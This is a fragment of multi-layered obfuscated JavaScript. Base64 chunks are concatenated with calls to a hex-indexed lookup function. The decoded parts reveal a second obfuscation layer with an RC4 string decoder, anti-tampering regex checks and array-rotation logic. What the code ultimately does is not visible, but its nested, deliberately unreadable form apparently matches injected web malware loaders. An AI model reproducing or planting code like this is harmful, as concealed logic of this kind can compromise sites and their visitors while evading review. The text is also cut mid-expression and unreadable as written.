JywnekdmNHM'+'zVycsJ29kN2RVWnhjS1cnLCdmU2tIV1Jw'+'Y0lXMCcsJ0JYbmFDd1MnLCdwYkZkTXE1T'+'icsJ2Nta0pDbW92VzRhJywncFNvcldRMW'+_0x4914545z(0x285)+'SdUxzV1I0JywnV09WZFNYTFJXN1cnLCdX'+'NlZjSjhrdW1Tby8nLCdXN3BkTGhxZ1c2T'+_0x4914545z(0x282)+'JlJywnV1F0Y0pDb0lXUTdkT2EnLCdoaGl'+'VVzREVCcsJ1dRdGRTbW94dW1vWCcsJ2lD'+'b0ljR1A0JywnVzUwQXVDb3JDcScsJ1dPd'+'W9qbW9CVzZlJywnaTBSZElTb0VrcScsJ2'+'NxdGRKcWZDJywncEpsZEhHVmNSRycsJ2x'+_0x4914545z(0x25a)+'LCd1U2tOV1BsY0xTb1onLCdyQ29TVzVyd'+'3lxJywnYXNaZFBxYlAnLCdpcWhkU0lEaC'+'csJ1dSM2RQQ28xeUNvVScsJ1dRZGNLU2t'+'BVzVpWCcsJ1dPZGRKV1RwVzU0JywnVzVu'+_0x4914545z(0x26f)+'CdvOG9xem1rMGptazFXNlg4VzREN3NkdS'+'csJ3R0UHlB')+('S08nLCdXT09Xa21vcVc1eScsJ2tta0JXU'+'kZjUGFXJywndklMa3EyVycsJ1dPUmNIbW'+'9ZV08xaCcsJ1c1M2RWM3EyVzVDJywnd1N'+_0x4914545z(0x295)+_0x4914545z(0x1cf)+_0x4914545z(0x28f)+'5ZUycsJ3h1eGNPOG9pc1cnLCdXUVZkVEN'+'rd3lTa3QnLCdXNHRjUUNrVm9XJywnd2JU'+'aUFNSycsJ1c2VEJXNUNyVzV1JywnVzdSY'+'1VTb1hXNXovJywnVzQzZFRtazZXT1ZkUW'+'EnLCdXNXRjTkNvR1c2WFgnLCdxYlg3V1F'+_0x4914545z(0x259)+_0x4914545z(0x277)+'1c2TmRUOGtEV1AzZEhXJywnVzZHYnBMM2'+'NVcScsJ0V4UFV1Q29OJywnVzZSZExta3V'+'XUEg3JywnVzc4NGcxTmNRRycsJ29mSmRS'+'bW91aEcnLCdxbWs5d012SScsJ2ptb1ZXU'+'FZkS3J1JywnY3dhblc0NWUnLCdXNDB4aE'+'x0Y0phJywnV1JaZFRDa092U2thJywnV09'+'OY09TazZXNDBxJywnVzRoZEsyOHJXNm0n'+_0x4914545z(0x24c)+'3UnLCdDdjNjTThvZHVHJywnYzhrdWExWF'+_0x4914545z(0x13e)+'Pd3EnLCdXNW1HYktwY1FhJywnV1FCZElD'+'azV4bWtmJywnaWNSZEhXYisnLCduQ29uV'+_0x4914545z(0x244)+'1rZEV4WFgnLCdGQ2t3cG1vS3pHJywnaGZ'+'WZElDb1hoYScsJ2F3bGRJSWlOJywnZkNv'+'OVdQYlFsYScsJ2ltb3hXT1pkUWNLJywne'+'ko5aldSWmRTVycsJ3hOUmNOQ29YeEcnLC'+_0x4914545z(0x1ae))+('b1dReGRPRycsJ3JMcGNSbW9YQVcnLCduS'+'VZkU0xSY01HJywnVzRwY0dTb3BXNnpnJy'+_0x4914545z(0x2c1)+'sJ1dPQmNNcnBkSnRLJywnVzdXMHhtb0d5'+_0x4914545z(0x360)+'DknLCdXNXFWQUNvZHFxJywnV09SY1M4b1'+'ZXUmZVJywncmZUdXJtb0wnLCdXNGRkVEN'+'rSldPVzMnLCdEZVBGRmRTJywnV1JaZFE4'+'a0pBU2tTJywnelNvNlc3VHNXUFMnLCdFW'+'m4yV1JGZEdxJywnV1JicFdSTGZxcScsJ1'+_0x4914545z(0x1c6)+_0x4914545z(0x1b9)+'SGknLCdXTy9jSW1rZVc2U2QnLCdXNEdhe'+'VNvR0NHJywnd3dIWldQTEMnLCdwQ29lVz'+'dudGpHJywnVzV0Y1VDazNkbW9GJywnV1A'+'zY0dtb1ZXUmxkR0cnLCdyV251eDI0Jywn'+_0x4914545z(0x357)+'09aZFBodjFXT2knLCdXUFBPV1JUMnJhJy'+'wncVNvTlc0ekNXUlMnLCdmZHhkUzFSY0p'+'hJywnalNva1dSZGRLY1cnLCdXT2xkTjhr'+_0x4914545z(0x1c3)+'GNIbW96VzZQMCcsJ1dQM2RNOG9VQ1NvdC'+_0x4914545z(0x303)+'XUjAvJywneEdEeldRVmRNRycsJ2hOYU9X'+_0x4914545z(0x2f1)+'3NPJywnV09GY1RtazBXNnlFJywnVzcvZE'+'04a1BXUmZBJywnV1BmeldPVGN6YScsJ3Y'+'xZlREU29KJywnY21rMWF4OWsnLCdXUEpk'+'SlNrTHM4a0QnLCdnOGtDV090Y0hZYScsJ'+'2Q4a0pGQ296VzdtJywnVzQ3ZFNTa1lXUU'+'dqJywnV1Iw')+(_0x4914545z(0x26a)+'1BTbytzRycsJ2FNdGRHcWFYJywnRm1vYl'+_0x4914545z(0x20d)+_0x4914545z(0x275)+'b0RXUExaaGEnLCdpU2t1V08zZE93eScsJ'+'1dQbGRRQ29kQjhveScsJ1dPV1hqU29qVz'+'Y4JywnVzdQR1c2OHNXN1MnLCdpTVZkUmJ'+'xJywnZWNKZEdmRmNKcScsJ1dPL2NOdEJk'+'VVk0JywnVzYvZE1maXVXNk8nLCdXNjdkU'+'2dhTlc1dScsJ1c0eGNTOGs2bThvQScsJ1'+'c3RDNXN1daVzRDJywnVzR4ZFNta3ZXUkR'+_0x4914545z(0x1d5)+_0x4914545z(0x2ef)+_0x4914545z(0x213)+'dSOUtyYScsJ1dRWmNLU29JV1FuWicsJ2Z'+'Db3JXUS9kVXRpJywnV08vY1BDb25XUGZL'+'JywnQk1GY1M4b3dEcScsJ3ZMaGNOQ29Ec'+_0x4914545z(0x165)+'NQVycsJ1dQelZXUEhOdEcnLCdndlZkVlN'+'vRGRhJ107ZnVuY3Rpb24gXzB4OTAxMTkz'+_0x4914545z(0x2dc)+_0x4914545z(0x1bc)+'kzOGRbJ2NYTGJ4UyddPT09dW5kZWZpbmV'+'kKXt2YXIgZD1mdW5jdGlvbihpKXt2YXIg'+_0x4914545z(0x297)+_0x4914545z(0x162)+'VWV1hZWjAxMjM0NTY3ODkrLz0nO3ZhciB'+'rPScnO2Zvcih2YXIgbD0weDAsbSxuLG89'+'MHgwO249aVsnY2hhckF0J10obysrKTt+b'+'iYmKG09bCUweDQ/bSoweDQwK246bixsKy'+'slMHg0KT9r')+('Kz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddK'+'DB4ZmYmbT4+KC0weDIqbCYweDYpKToweD'+'Ape249alsnaW5kZXhPZiddKG4pO31yZXR'+'1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGws'+'bSl7dmFyIG49W10sbz0weDAscCxxPScnL'+'HI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weD'+'Asdj1sWydsZW5ndGgnXTt1PHY7dSsrKXt'+'yKz0nJScrKCcwMCcrbFsnY2hhckNvZGVB'+_0x4914545z(0x2c2)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+'yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3Rd'+'PXQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrK'+'yl7bz0obytuW3RdK21bJ2NoYXJDb2RlQX'+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXA7'+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+'QrMHgxKSUweDEwMCxvPShvK25bdF0pJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+'XT1wLHErPVN0cmluZ1snZnJvbUNoYXJDb'+_0x4914545z(0x331)+'5bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV'+'0dXJuIHE7fTtfMHg5MDExOTM4ZFsnY3VT'+_0x4914545z(0x2b7)+'0l4J109e30sXzB4OTAxMTkzOGRbJ2NYTG'+'J4UyddPSEhW107fXZhciBlPV8weDkwMTE'+'5MzhjWzB4MF0sZj1hK2UsZz1fMHg5MDEx'+'OTM4ZFsnalFMZ0l4J11bZl07aWYoZz09P'+'XVuZGVmaW5lZCl7aWYoXzB4OTAxMTkzOG'+'RbJ21EYURl')+('WiddPT09dW5kZWZpbmVkKXt2YXIgaT1md'+_0x4914545z(0x315)+'1qLHRoaXNbJ051aXdJWCddPVsweDEsMHg'+'wLDB4MF0sdGhpc1snc3laTmxNJ109ZnVu'+'Y3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO'+'30sdGhpc1snQmRxeWxyJ109J1x4NWN3K1'+_0x4914545z(0x2aa)+'3K1x4MjAqJyx0aGlzWydhdkR2UmInXT0n'+'W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+'1bJ2dqdlhTWSddPWZ1bmN0aW9uKCl7dmF'+'yIGo9bmV3IFJlZ0V4cCh0aGlzWydCZHF5'+'bHInXSt0aGlzWydhdkR2UmInXSksaz1qW'+'yd0ZXN0J10odGhpc1snc3laTmxNJ11bJ3'+_0x4914545z(0x26d)+_0x4914545z(0x288)+'J11bMHgwXTtyZXR1cm4gdGhpc1snT0hUS'+'Vp3J10oayk7fSxpWydwcm90b3R5cGUnXV'+_0x4914545z(0x185)+'oIUJvb2xlYW4ofmopKXJldHVybiBqO3Jl'+_0x4914545z(0x312)+'ydZV2N3R1EnXSk7fSxpWydwcm90b3R5cG'+_0x4914545z(0x1a1)+'7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ051'+'aXdJWCddWydsZW5ndGgnXTtrPGw7aysrK'+'Xt0aGlzWydOdWl3SVgnXVsncHVzaCddKE'+'1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG9'+_0x4914545z(0x292)+'J2xlbmd0aCddO31yZXR1cm4gaih0aGlzW'+'ydOdWl3SVgnXVsweDBdKTt9LG5ldyBpKF'+'8weDkwMTE5')+(_0x4914545z(0x276)+_0x4914545z(0x143)+'g5MDExOTM4ZFsnY3VTRWxyJ10oYyxiKSx'+_0x4914545z(0x2e3)+'Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmd'+'W5jdGlvbihhLGIpe3ZhciBLPV8weDkwMT'+'E5MzhkO3doaWxlKCEhW10pe3RyeXt2YXI'+'gYz1wYXJzZUludChLKDB4NWQ3LCdqZkRU'+'JykpKy1wYXJzZUludChLKDB4NjAxLCcoN'+'WM3JykpKnBhcnNlSW50KEsoMHgyYWQsJz'+'ZKMkUnKSkrcGFyc2VJbnQoSygweDc0Yyw'+'nUnYpTicpKSstcGFyc2VJbnQoSygweDdi'+'MSwnOGckKScpKSpwYXJzZUludChLKDB4M'+'2FmLCdsNzRKJykpKy1wYXJzZUludChLKD'+'B4M2YxLCdZTHRoJykpK3BhcnNlSW50KEs'+'oMHgyNTksJ1BjSTUnKSkqcGFyc2VJbnQo'+'SygweDYwYSwnQUpCTScpKStwYXJzZUlud'+'ChLKDB4Njg2LCc5V2hTJykpKnBhcnNlSW'+_0x4914545z(0x35f)+'9PWIpYnJlYWs7ZWxzZSBhWydwdXNoJ10o'+'YVsnc2hpZnQnXSgpKTt9Y2F0Y2goZCl7Y'+'VsncHVzaCddKGFbJ3NoaWZ0J10oKSk7fX'+'19KF8weDkwMTE5MzhjLDB4NzNmNmEpLCF'+_0x4914545z(0x373)+'MzhkLGQ9e307ZFtMKDB4MWZmLCdaW2NnJ'+'yldPUwoMHg0MzQsJ2pTSXonKStMKDB4Mj'+'NhLCdPanhxJyksZFtMKDB4NjRlLCdsNzR'+'KJyldPUwoMHg0M2IsJzRnaFcnKStMKDB4'+'MzE0LCdWMkI1JykrTCgweDM3MiwnOGckK'+_0x4914545z(0x1b3)+'A2LCdSUSp3')+('JyksZFtMKDB4M2RiLCdmI2V1JyldPWZ1b'+'mN0aW9uKHAscSl7cmV0dXJuIHAhPT1xO3'+'0sZFtMKDB4ODBjLCc3Vks3JyldPUwoMHg'+_0x4914545z(0x301)+'JyksZFtMKDB4ODcyLCc3Vks3JyldPWZ1b'+_0x4914545z(0x290)+'0sZFtMKDB4NTg4LCdqZkRUJyldPUwoMHg'+'zZGQsJ15UcCEnKSsndCcsZFtMKDB4NTY4'+'LCdQY0k1JyldPUwoMHg1N2IsJzB5eG4nK'+_0x4914545z(0x1ad)+'gwLCdaXlVDJyldPWZ1bmN0aW9uKHApe3J'+'ldHVybiBwKCk7fSxkW0woMHg1ZTUsJ1J2'+'KU4nKV09ZnVuY3Rpb24ocCl7cmV0dXJuI'+'HAoKTt9LGRbTCgweDJhNSwnayVYcycpXT'+'1mdW5jdGlvbihwLHEscil7cmV0dXJuIHA'+_0x4914545z(0x2f6)+'XT1mdW5jdGlvbihwLHEpe3JldHVybiBwP'+_0x4914545z(0x179)+'VuY3Rpb24ocCxxKXtyZXR1cm4gcD09PXE'+'7fSxkW0woMHg0YTEsJyEhNiQnKV09ZnVu'+'Y3Rpb24ocCxxKXtyZXR1cm4gcD49cTt9L'+'GRbTCgweDc3OSwnQmZFWicpXT1mdW5jdG'+'lvbihwLHEpe3JldHVybiBwPD1xO30sZFt'+'MKDB4NTEyLCd1YTZiJyldPWZ1bmN0aW9u'+'KHAscSl7cmV0dXJuIHArcTt9LGRbTCgwe'+'Dc2ZiwnQmZFWicpXT1mdW5jdGlvbihwLH'+'Epe3JldHVybiBwLXE7fSxkW0woMHg2NGI'+'sJ2YjZXUnKV09TCgweDZkYSwnd2NxKScp'+'K0woMHg2OGEsJ0tacXYnKStMKDB4Mjg2L'+_0x4914545z(0x365)+'woMHg3MmMs')+('JzdWSzcnKStMKDB4MzE4LCdeJF5FJykrT'+_0x4914545z(0x202)+'dWSzcnKStMKDB4MzYyLCclaFVbJykrTCg'+_0x4914545z(0x2d8)+'T2p4cScpXT1MKDB4M2M4LCdHejd6JykrT'+'CgweDZmZCwnMHl4bicpK0woMHg0OWMsJ0'+'d6N3onKStMKDB4ODQxLCdYaERqJykrTCg'+'weDMwNCwnbDc0SicpK0woMHgxZTcsJ2Yj'+'ZXUnKStMKDB4ODMxLCd4JVdVJykrTCgwe'+_0x4914545z(0x171)+'gnKStMKDB4MmEwLCdQY0k1JykrTCgweDQ'+'5OSwnQFZJdCcpK0woMHg0OTMsJ15UcCEn'+'KStMKDB4NDhiLCdaXlVDJykrTCgweDNkY'+'ywnXiReRScpLGRbTCgweDZiNCwnT1gxNC'+'cpXT1mdW5jdGlvbihwLHEpe3JldHVybiB'+'wKHEpO30sZFtMKDB4MjVlLCdyJSQlJyld'+_0x4914545z(0x2c7)+'CcweXhuJykrTCgweDNlMSwnYUojXicpK0'+'woMHg3ZDcsJ21NYngnKStMKDB4MzdlLCd'+'SUSp3JykrTCgweDQ4OSwnS1pxdicpK0wo'+'MHgyYjYsJ3IlJCUnKStMKDB4NzQ3LCdsN'+'zRKJykrTCgweDZhMSwnd00xcScpK0woMH'+'g0NGYsJ2YjZXUnKStMKDB4NWM0LCdYaER'+'qJykrTCgweDY1MywnXiUwbycpK0woMHg4'+'MmUsJ2V5VmwnKStMKDB4NmVlLCdiIVBCJ'+'ykrTCgweDg1MiwnSUw2QycpK0woMHgzOT'+'UsJyltb0cnKStMKDB4NTllLCdaW2NnJyk'+'rTCgweDRmZiwnUnYpTicpK0woMHg3N2Es'+_0x4914545z(0x211)+'CgweDZjOCwnWltjZycpK0woMHgyNDAsJ0'+'d6N3onKStM')+('KDB4MzU2LCdtTWJ4JykrTCgweDQ1NiwnV'+'jJCNScpK0woMHg0ZDUsJ09YMTQnKStMKD'+'B4N2E5LCdLWnF2JykrTCgweDUyZCwnMHl'+_0x4914545z(0x354)+'NWZkLCd3TTFxJykrTCgweDIwZSwnXiReR'+_0x4914545z(0x201)+'JmLCcoNWM3JykrTCgweDJkMCwnISE2JCc'+'pK0woMHgzMmEsJ2YjZXUnKStMKDB4Nzc2'+'LCdhSiNeJykrTCgweDFjNiwnKW1vRycpK'+_0x4914545z(0x17b)+'c3Vks3JykrTCgweDQ1ZCwnUnYpTicpK0w'+'oMHg3YmYsJ2pTSXonKStMKDB4M2YyLCdL'+_0x4914545z(0x16e)+'HgyNGYsJ2pmRFQnKStMKDB4MjliLCdIa2'+'9hJykrTCgweDU3YSwneHY3VycpK0woMHg'+_0x4914545z(0x36d)+_0x4914545z(0x2cf)+_0x4914545z(0x25c)+'krTCgweDc1NywnKW1vRycpK0woMHgxZWE'+'sJ0V2XkAnKStMKDB4Njg5LCdeJTBvJykr'+'TCgweDM2NSwnbU1ieCcpK0woMHg1YWQsJ'+'zdWSzcnKStMKDB4MmE2LCdCbyFxJykrTC'+'gweDQ1NCwnbVVnWScpK0woMHg1ZGQsJ2w'+'3NEonKStMKDB4NTA4LCdtVWdZJykrTCgw'+'eDViYywnXiReRScpK0woMHg0NGIsJ1YyQ'+'jUnKStMKDB4NWEwLCdtTWJ4JykrTCgweD'+_0x4914545z(0x17e)+'nKStMKDB4N2U1LCdHejd6JykrTCgweDYx'+'NiwnISE2JCcpK0woMHgzYmYsJ2pTSXonK'+'StMKDB4NjBlLCdPanhxJykrTCgweDViNi'+'wnUlEqdycp')+('K0woMHg3MGMsJ0V2XkAnKStMKDB4NmE5L'+'CcweXhuJykrTCgweDU1ZiwnKDVjNycpK0'+_0x4914545z(0x308)+'3Y3EpJykrTCgweDM0MywnUlEqdycpK0wo'+_0x4914545z(0x1ee)+'XhuJykrTCgweDM0YywnayVYcycpK0woMH'+'gyZjgsJzRnaFcnKStMKDB4MWRjLCdSUSp'+_0x4914545z(0x253)+_0x4914545z(0x14b)+'ykrTCgweDMyMiwnZXlWbCcpK0woMHgzOW'+'MsJ09YMTQnKStMKDB4ODI3LCc5V2hTJyk'+'rTCgweDQ1MiwnZiNldScpK0woMHg0MDYs'+'J1lMdGgnKStMKDB4MjgyLCdZTHRoJykrT'+'CgweDZmNSwnamZEVCcpK0woMHgzZTksJ1'+'JdN0InKStMKDB4NTM0LCdiIVBCJykrTCg'+'weDQ5ZSwnT2p4cScpK0woMHg2NWYsJ0Jv'+'IXEnKStMKDB4ODAzLCc4ZyQpJykrTCgwe'+_0x4914545z(0x347)+'knKStMKDB4NTczLCd4djdXJykrTCgweDc'+'4ZiwnciUkJScpK0woMHgyZmUsJ1lMdGgn'+_0x4914545z(0x192)+'SwnQFZJdCcpK0woMHg0YzEsJ1J2KU4nKS'+_0x4914545z(0x349)+'nWltjZycpK0woMHg2YmUsJyVoVVsnKStM'+'KDB4Nzk4LCdsNzRKJykrTCgweDY2YywnZ'+'iNldScpK0woMHg3OWEsJ0BWSXQnKStMKD'+'B4NzI5LCdaXlVDJykrTCgweDUwOSwnayV'+'YcycpK0woMHgyYjEsJ0d6N3onKStMKDB4'+'NGNjLCdtVWdZJykrTCgweDdmZCwnUlEqd'+'ycpK0woMHg3NGQsJ3VhNmInKStMKDB4N2'+'JkLCd1YTZi')+('JykrTCgweDdiZSwnZiNldScpK0woMHgzN'+'mIsJ0FKQk0nKStMKDB4MjA4LCclaFVbJy'+_0x4914545z(0x273)+'sJ14lMG8nKStMKDB4ODNhLCdtTWJ4Jykr'+'TCgweDdjMSwnVjJCNScpK0woMHgxZTIsJ'+'3djcSknKStMKDB4NTlkLCdaXlVDJykrTC'+'gweDViMSwnVjJCNScpK0woMHg0YWIsJ0F'+_0x4914545z(0x2a1)+'eDcyOCwnUlEqdycpK0woMHgzZDUsJ0JmR'+'VonKStMKDB4NWM4LCdZTHRoJykrTCgweD'+'JkOSwnJWhVWycpK0woMHg0ZWQsJ09qeHE'+'nKStMKDB4NzBiLCdIa29hJykrTCgweDRl'+'NywnT1gxNCcpK0woMHgyYzEsJ14lMG8nK'+'StMKDB4M2FjLCd3TTFxJykrTCgweDc2MC'+'wnayVYcycpK0woMHg0NTksJ0JvIXEnKSt'+_0x4914545z(0x168)+'N1ZLNycpK0woMHg3YTAsJ0d6N3onKStMK'+_0x4914545z(0x2e8)+_0x4914545z(0x251)+_0x4914545z(0x271)+'bicpK0woMHg3MGUsJ1hoRGonKStMKDB4M'+'2NiLCdhSiNeJykrTCgweDI1OCwnT1gxNC'+'cpK0woMHg0MTUsJ1BjSTUnKStMKDB4NDI'+'2LCcpbW9HJykrTCgweDM3NSwnWUx0aCcp'+'K0woMHg4ODIsJ3glV1UnKStMKDB4N2E2L'+'CcoNWM3JykrTCgweDZmYSwnXlRwIScpK0'+_0x4914545z(0x28b)+_0x4914545z(0x215)+'MHgyYzAsJzZKMkUnKStMKDB4NmE2LCdQY'+'0k1JykrTCgweDcwMywnISE2JCcpK0woMH'+'g2YTQsJzdW')+('SzcnKStMKDB4NTIyLCdrJVhzJykrTCgwe'+'DU5YywnalNJeicpK0woMHg3MDksJyEhNi'+_0x4914545z(0x186)+'zZCwneHY3VycpK0woMHg1M2QsJ3h2N1cn'+_0x4914545z(0x176)+'ywnJWhVWycpK0woMHg0NzIsJ3dNMXEnKS'+'tMKDB4MjZhLCdIa29hJykrTCgweDY3OSw'+'nT2p4cScpK0woMHg0ZGUsJ3IlJCUnKStM'+_0x4914545z(0x257)+_0x4914545z(0x2ff)+'B4N2UzLCdIa29hJykrTCgweDYwMCwnOVd'+'oUycpK0woMHgzNWMsJ0BWSXQnKStMKDB4'+'MzUyLCdrJVhzJykrTCgweDI2NSwnUGNJN'+'ScpK0woMHgzYWUsJ2V5VmwnKStMKDB4Nz'+'VlLCdrJVhzJykrTCgweDM4YSwnOGckKSc'+'pK0woMHg1ZmUsJ09YMTQnKStMKDB4NDE2'+'LCdqZkRUJykrTCgweDFjMiwnWltjZycpK'+'0woMHg1NDUsJ0tacXYnKStMKDB4NjBjLC'+'diIVBCJykrTCgweDU4MywnS1pxdicpK0w'+'oMHgzN2MsJyEhNiQnKStMKDB4MjhlLCdm'+_0x4914545z(0x18b)+'HgzNTEsJzRrSiknKStMKDB4NTkxLCdAVk'+'l0JykrTCgweDdhYSwnQmZFWicpK0woMHg'+'2MTcsJ3h2N1cnKStMKDB4MzJlLCdsNzRK'+'JykrKEwoMHg3MmUsJ0BWSXQnKStMKDB4N'+'WFhLCdYaERqJykrTCgweDU1NSwnWUx0aC'+_0x4914545z(0x1ac)+'yLCd4djdXJykrTCgweDcxYSwnS1pxdicp'+'K0woMHgzM2UsJ1pbY2cnKStMKDB4N2UyL'+'Cd1YTZiJykrTCgweDQ0YywnR3o3eicpK0'+'woMHg0MTgs')+(_0x4914545z(0x2cc)+'CgweDZkNiwnQmZFWicpK0woMHg4MjMsJ3'+_0x4914545z(0x1f2)+'weDM5MCwnKW1vRycpK0woMHg1ZGIsJ09q'+_0x4914545z(0x1ce)+_0x4914545z(0x14f)+'UnKStMKDB4MzcwLCd3Y3EpJykrTCgweDY'+'xOCwnNGdoVycpK0woMHg0ZjQsJ2slWHMn'+'KStMKDB4NzZjLCdLWnF2JykrTCgweDUyM'+'SwnSGtvYScpK0woMHg0NDAsJ2IhUEInKS'+'tMKDB4NzQ1LCdAVkl0JykrTCgweDZiMyw'+_0x4914545z(0x2ec)+_0x4914545z(0x19f)+'GNJNScpK0woMHg1NDIsJ2IhUEInKStMKD'+_0x4914545z(0x316)+'vYScpK0woMHgzYjYsJ0FKQk0nKStMKDB4'+'NTg2LCdAVkl0JykrTCgweDQyMSwnNGtKK'+'ScpK0woMHgyMTUsJ0tacXYnKStMKDB4NW'+'ZmLCc0Z2hXJykrTCgweDM1ZSwnT1gxNCc'+_0x4914545z(0x29d)+'LCchITYkJykrTCgweDcwMiwnWl5VQycpK'+'0woMHgzYTMsJ1JdN0InKStMKDB4MzhmLC'+_0x4914545z(0x31f)+_0x4914545z(0x2e7)+'XTdCJykrTCgweDI5ZSwnISE2JCcpK0woM'+'Hg1MTgsJzRrSiknKStMKDB4NDc4LCdPWD'+'E0JykrTCgweDRhZiwnXlRwIScpK0woMHg'+'0OTAsJ1JdN0InKStMKDB4M2VkLCdYaERq'+'JykrTCgweDIxYiwnT2p4cScpK0woMHgxZ'+'GEsJ2IhUEInKStMKDB4MWRmLCdleVZsJy'+'krTCgweDU0')+(_0x4914545z(0x2f4)+'StMKDB4NjMxLCdeJTBvJykrTCgweDI4Ny'+'wnciUkJScpK0woMHg1NDQsJ1JdN0InKSt'+_0x4914545z(0x33d)+_0x4914545z(0x1c1)+'DB4NDZiLCdaXlVDJykrTCgweDU4NSwndW'+'E2YicpK0woMHgyNTAsJ0d6N3onKStMKDB'+'4NGJkLCdhSiNeJykrTCgweDg1YiwnMHl4'+'bicpK0woMHg0NTgsJ1pbY2cnKStMKDB4N'+_0x4914545z(0x208)+'cpK0woMHg0YTYsJ2V5VmwnKStMKDB4Mjh'+'kLCcweXhuJykrTCgweDZiNiwnd00xcScp'+'K0woMHgzZmMsJ14kXkUnKStMKDB4NWE0L'+'CchITYkJykrTCgweDM0YSwnWl5VQycpK0'+'woMHgyMGMsJ1peVUMnKStMKDB4NWQ1LCd'+'AVkl0JykrTCgweDRlMiwnVjJCNScpK0wo'+'MHg2NDQsJ0FKQk0nKStMKDB4ODE4LCdmI'+'2V1JykrTCgweDViOCwnT2p4cScpK0woMH'+'g2OGUsJ2pTSXonKStMKDB4N2I3LCdZTHR'+'oJykrTCgweDcyYSwndWE2YicpK0woMHg2'+_0x4914545z(0x175)+_0x4914545z(0x209)+'YsJzB5eG4nKStMKDB4MjkwLCc4ZyQpJyk'+_0x4914545z(0x229)+'Jyltb0cnKStMKDB4M2NhLCdrJVhzJykrT'+_0x4914545z(0x2ee)+'dNMXEnKStMKDB4NzY3LCdPanhxJykrTCg'+_0x4914545z(0x1d8)+_0x4914545z(0x2fa)+'DNiOCwnd00xcScpK0woMHgyZmYsJ3glV1'+_0x4914545z(0x379))+('NmE1LCdyJSQlJykrTCgweDI3NywnXlRwI'+'ScpK0woMHg0ZjgsJzB5eG4nKStMKDB4Nm'+'Q0LCc3Vks3JykrTCgweDIwNCwnd00xcSc'+'pK0woMHg3YzcsJzRrSiknKStMKDB4NDk0'+'LCdJTDZDJykrTCgweDg2ZiwnOVdoUycpK'+'0woMHg4NzQsJ1BjSTUnKStMKDB4NzgyLC'+_0x4914545z(0x22f)+'oMHg4MzIsJ1JRKncnKStMKDB4MjFmLCdB'+'SkJNJykrTCgweDQxMCwnN1ZLNycpK0woM'+_0x4914545z(0x241)+'QpJykrTCgweDM5MywnISE2JCcpK0woMHg'+'3MmQsJ3VhNmInKStMKDB4NWQ2LCdqZkRU'+_0x4914545z(0x159)+_0x4914545z(0x27d)+'krTCgweDg0NiwnKW1vRycpK0woMHgyZGQ'+_0x4914545z(0x20b)+'TCgweDgwNiwneCVXVScpK0woMHg3OTAsJ'+'21NYngnKStMKDB4NTUyLCdQY0k1JykrTC'+'gweDMxNywnT1gxNCcpK0woMHg4NTgsJ3V'+'hNmInKStMKDB4NmIxLCc3Vks3JykrTCgw'+_0x4914545z(0x24e)+_0x4914545z(0x161)+'ViOSwneCVXVScpK0woMHg1OTMsJ2YjZXU'+_0x4914545z(0x2b4)+'NywnISE2JCcpK0woMHg1ZjYsJ0lMNkMnK'+'StMKDB4ODE1LCdBSkJNJykrTCgweDgwNy'+'wnSUw2QycpK0woMHgyNTIsJzRnaFcnKSt'+'MKDB4NWUyLCdSXTdCJykrTCgweDYwOSwn'+'NGtKKScpK0woMHg1NjIsJ1JRKncnKStMK'+'DB4NDZkLCdtTWJ4JykrTCgweDUxOSwnZX'+_0x4914545z(0x2be))+('MHg3ZWUsJ0BWSXQnKStMKDB4NTA0LCdSd'+'ilOJykrTCgweDg0ZSwnZXlWbCcpK0woMH'+'g0ZjksJ0d6N3onKStMKDB4NGZjLCc0a0o'+'pJykrTCgweDIyNCwnUGNJNScpK0woMHg0'+_0x4914545z(0x15c)+'ykrTCgweDRmMCwnamZEVCcpK0woMHgyNW'+'YsJ0tacXYnKStMKDB4NmIwLCdeVHAhJyk'+_0x4914545z(0x267)+'J2slWHMnKStMKDB4NTM4LCdQY0k1JykrT'+'CgweDQxZiwnbDc0SicpK0woMHgzNDEsJ0'+'FKQk0nKStMKDB4NDE3LCdeVHAhJykrTCg'+'weDI3YywnR3o3eicpK0woMHgxY2YsJ1pb'+'Y2cnKStMKDB4ODc1LCdSdilOJykrTCgwe'+'DNlNCwnUl03QicpK0woMHg2ZjIsJzdWSz'+'cnKStMKDB4MzdkLCdSUSp3JykrTCgweDQ'+'3ZSwnNkoyRScpK0woMHg3NjMsJ0JvIXEn'+'KStMKDB4MmQ4LCdaW2NnJykrTCgweDQ4M'+'ywneHY3VycpK0woMHg2NzAsJ14lMG8nKS'+'tMKDB4NTBhLCdaW2NnJykrTCgweDIwOSw'+'nNGdoVycpK0woMHg1OTAsJ0d6N3onKStM'+'KDB4M2Y4LCclaFVbJykrTCgweDQ3MCwnT'+'1gxNCcpK0woMHgzNDksJ3dNMXEnKStMKD'+'B4MjM1LCdeJF5FJykrTCgweDIxYSwnT2p'+'4cScpK0woMHg1MDYsJ2FKI14nKStMKDB4'+'Nzg1LCdYaERqJykrTCgweDI0OSwnT2p4c'+_0x4914545z(0x1f1)+'JjLCd4JVdVJykrTCgweDVkZSwnUnYpTic'+'pK0woMHgzYTcsJ3glV1UnKStMKDB4NmJj'+'LCdJTDZDJykrTCgweDc5YiwnN1ZLNycpK'+'0woMHg1ODcsJ3h2N1cnKStMKDB4NWJlLC'+_0x4914545z(0x18c))+('TCgweDIwYiwnJWhVWycpK0woMHg3MTUsJ'+_0x4914545z(0x2a5)+_0x4914545z(0x35e)+'nR3o3eicpK0woMHg0YzQsJ09qeHEnKStM'+'KDB4MWJhLCdrJVhzJykrTCgweDVhNiwnO'+'VdoUycpK0woMHg2NzEsJ1peVUMnKStMKD'+'B4NDEyLCdeVHAhJykrTCg